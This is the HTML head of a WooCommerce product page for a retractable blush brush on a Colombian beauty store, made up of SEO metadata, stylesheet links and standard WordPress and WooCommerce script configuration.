

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/
body_size: 81044
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brocha Retractil Mediana para Rubor (estampada)</title>
	<meta name="description" content="Brocha Retractil Mediana para Rubor (estampada) es tu mejor aliada al momento de maquillarte y te ayudara a lucir tu mejor yo en poco tiempo." />
	<link rel="canonical" href="https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brocha Retractil Mediana para Rubor (estampada)" />
	<meta property="og:description" content="Brocha Retractil Mediana para Rubor (estampada) es tu mejor aliada al momento de maquillarte y te ayudara a lucir tu mejor yo en poco tiempo." />
	<meta property="og:url" content="https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2023-06-24T16:26:05+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg" />
	<meta property="og:image:width" content="1016" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/","url":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/","name":"Brocha Retractil Mediana para Rubor (estampada)","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg","datePublished":"2021-01-04T21:23:36+00:00","dateModified":"2023-06-24T16:26:05+00:00","description":"Brocha Retractil Mediana para Rubor (estampada) es tu mejor aliada al momento de maquillarte y te ayudara a lucir tu mejor yo en poco tiempo.","breadcrumb":{"@id":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg","width":1016,"height":1000,"caption":"Brocha Retractil Mediana para Rubor (estampada)"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Brocha Retractil Mediana Para Rubor (estampada)"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768450720' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768450720' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768450720' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-epayco-css' href='https://quierete.com.co/wp-content/plugins/epayco-gateway/lib/epayco.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1767726615' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
